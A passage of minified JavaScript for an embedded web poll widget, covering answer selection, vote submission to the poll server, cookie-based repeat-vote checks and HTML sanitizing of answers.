else for(1==PDV_po9407715&&(_$("PDI_OtherText9407715").disabled=!1),i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PDF_a9407715(){PDF_o9407715();if(0==PDV_pt9407715){for(var a=0;a<AA9407715.length;a++){var b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4)));if(b.checked)return b.value+","}return(b=_$("PDI_answerOther9407715"))?b.checked?b.value+",":"":""}for(a=0;a<AA9407715.length;a++)b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4))),"checkbox"==b.type&&b.checked&&(PDV_a9407715=PDV_a9407715+b.value+",");return PDV_a9407715}
function PDF_o9407715(a){1==PDV_po9407715&&(PDV_o9407715=_$("PDI_OtherText9407715").value)}
function PDF_checkOther9407715(a){var b=!1;a&&0==_$("PDI_OtherText9407715").value.length&&(b=!0);if(0==PDV_pt9407715)a&&b?_$("PDI_answerOther9407715").checked=!1:_$("PDI_answerOther9407715").checked=!0;else if(1<PDV_pt9407715){var c=1;obj=_$("PDI_OtherText9407715");a&&b&&(c=0);for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(c+=1);if(c>PDV_pt9407715)for(obj.disabled=!0,obj.value="",i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+
4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);else if(c<PDV_pt9407715)for(obj.disabled=!1,i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PD_prevote9407715(a){a.preventDefault();if(a.pageX){var b=a.pageX;a=a.pageY}else b=a.clientX,a=a.clientY;if(0==b&&0==a)return!1;-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button-lead pds-vote-button-load");b=document.createElement("SCRIPT");b.charset="utf-8";b.src=PDV_nurl9407715+"?"+(new Date).getTime();getHead().appendChild(b)}
function PD_vote9407715(a){var b=PDF_getTags9407715(),c=PDV_server9407715+"/vote-js.php?p="+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"&w="+PDV_w9407715:""),m=!1;1!=a&&(PDV_a9407715="",PDV_a9407715=PDF_a9407715(_$("PDI_form9407715")),0==PDV_a9407715.length&&0==PDV_o9407715.length?(m=!0,alert(PDV_l4_9407715),-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button pds-vote-button")):(0<PDV_b9407715&&(PDF_getCookie9407715(PD_ck_name9407715)?PD_ck9407715=1:PDF_setCookie9407715(PD_ck_name9407715)),c+="&b="+PDV_b9407715+"&a="+PDV_a9407715+"&o="+PDF_urlEncode9407715(PDV_o9407715)+
"&va="+PDV_va9407715+"&cookie="+PD_ck9407715+(0<b.length?"&tags="+b:"")+(0<PDV_n9407715.length?"&n="+PDV_n9407715:"")+"&url="+escape(location.href)));m||(a=document.createElement("SCRIPT"),a.charset="utf-8",a.src=c,getHead().appendChild(a))}function PDF_getTags9407715(){if("undefined"==typeof pd_tags)return"9407715-src:poll-embed";"9407715-src"in pd_tags||(pd_tags["9407715-src"]="poll-embed");var a="",b;for(b in pd_tags)a+=PDF_urlEncode9407715(b)+":"+PDF_urlEncode9407715(pd_tags[b])+";";return a.slice(0,-1)}
function PDF_urlEncode9407715(a){return encodeURIComponent(a).replace(/%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}function PDF_rand9407715(a){var b=a.length;if(0==b)return!1;for(;--b;){var c=Math.floor(Math.random()*(b+1)),m=a[b];a[b]=a[c];a[c]=m}return a}
function PDF_loadStyleSheet9407715(){var a=document.createElement("style");a.setAttribute("type","text/css");a.setAttribute("id","poll_style9407715");a.styleSheet?a.styleSheet.cssText=PDV_def9407715:a.appendChild(document.createTextNode(PDV_def9407715));getHead().appendChild(a)}
function PDV_go9407715(){_$("poll_style9407715")||PDF_loadStyleSheet9407715();_$("PDI_container9407715")||document.write('<a name="pd_a_9407715" style="display: inline; padding: 0px; margin: 0px;"></a><div class="CSS_Poll PDS_Poll" id="PDI_container9407715"></div>');"undefined"!==typeof supercookie&&"object"!==typeof sc&&(sc=new supercookie);_$("PDI_container9407715").innerHTML=PDV_html9407715;PDV_POLLRAND9407715&&(AA9407715=PDF_rand9407715(AA9407715));y9407715="";for(x9407715=0;x9407715<AA9407715.length;x9407715++)y9407715+=AA9407715[x9407715];PDV_po9407715&&answerOtherHTML&&(y9407715+=
answerOtherHTML);_$("pds-answer9407715").innerHTML=y9407715;PD_button9407715=_$("pd-vote-button9407715");PD_addEventListener9407715();"function"==typeof PDF_callback9407715&&PDF_callback9407715('{"id":'+PDV_id9407715+',"result":"load"}')}
function PDF_setCookie9407715(a){var b=(new Date).getTime(),c=2592E6;"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));c=new Date(b+c);"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");PDF_log9407715("Cookie Name: "+a);"object"==typeof sc&&"function"==typeof sc.set?(PDF_log9407715("SET supercookie"),sc.set(a,escape(b))):(PDF_log9407715("SET standard cookie"),document.cookie=a+"="+escape(b)+";expires="+c.toGMTString()+";path=/;domain=")}
function PDF_getCookie9407715(a){var b="",c=0;"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));PDF_log9407715("Cookie Name: "+a);if("object"==typeof sc&&"function"==typeof sc.get)PDF_log9407715("GET supercookie"),b=sc.get(a);else{PDF_log9407715("GET standard cookie");var m=document.cookie.split(";");for(i=0;i<m.length;i++){var l=m[i].split("=");var p=l[0].replace(/^\s+|\s+$/g,"");if(p==a){1<l.length&&(b=unescape(l[1].replace(/^\s+|\s+$/g,
"")));break}}}PDF_log9407715("Cookie Value: "+b);if("true"==b)return!0;a=(new Date).getTime();cookie_time=parseInt(b);expire_time=cookie_time+c;return 0<c&&0<cookie_time&&a<expire_time?!0:!1}function PDF_callback9407715(a){"function"==typeof pd_callback?pd_callback(a):"function"==typeof pd_callback_9407715&&pd_callback_9407715(a)}
function get_sanitizer_9407715(){return new Sanitize({elements:"a b blockquote br cite code dd dl dt em i li ol p pre q small strike strong sub sup u ul img".split(" "),attributes:{a:["href"],blockquote:["cite"],q:["cite"],img:"align alt height src title width".split(" ")},add_attributes:{a:{rel:"nofollow"}},protocols:{a:{href:["ftp","http","https","mailto",Sanitize.RELATIVE]},blockquote:{cite:["http","https",Sanitize.RELATIVE]},q:{cite:["http","https",Sanitize.RELATIVE]},img:{src:["http","https",Sanitize.RELATIVE]}}})}
function sanitize_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;cleaned_fragment=get_sanitizer_9407715().clean_node(b);b=document.implementation.createHTMLDocument().body;b.appendChild(cleaned_fragment);return b.innerHTML}function unescape_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;return void 0!==b.innerText?b.innerText:b.textContent}function prepare_HTML_9407715(a){return sanitize_HTML_9407715(a)}
function PD_addEventListener9407715(){var a=_$("PDI_form9407715");a&&"undefined"!=typeof PD_button9407715&&a.addEventListener("submit",PD_prevote9407715,!1)}function PDF_log9407715(a){"undefined"!==typeof _debug&&_debug&&"undefined"!==typeof console&&null!=console&&console.log(a)}0==pollClosed9407715&&PDV_go9407715();
